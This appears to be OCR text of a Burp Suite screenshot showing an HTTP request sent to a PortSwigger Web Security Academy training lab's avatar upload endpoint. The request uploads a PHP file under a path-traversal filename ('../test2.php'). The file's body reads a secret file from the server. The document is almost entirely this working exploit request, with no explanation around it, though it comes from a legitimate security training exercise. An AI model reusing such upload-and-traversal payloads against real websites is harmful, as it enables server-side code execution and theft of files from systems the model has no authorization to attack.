 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a4400be034d393e8122cade006d00af.web-security-academy.net
3 Cookie: session=QFEE0cCXW8AOGkyJTvKD4zwZyylV8B94
4 Content-Length: 471
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a4400be034d393e8122cade006d00af.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryiVnAkuXgPNc0YCBe
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a4400be034d393e8122cade006d00af.web-security-academy.net/my-accoun
t?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
21
22 ------WebKitFormBoundaryiVnAkuXgPNc0YCBe
23 Content-Disposition: form-data; name="avatar"; filename="../test2.php"
24 Content-Type: application/x-php
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>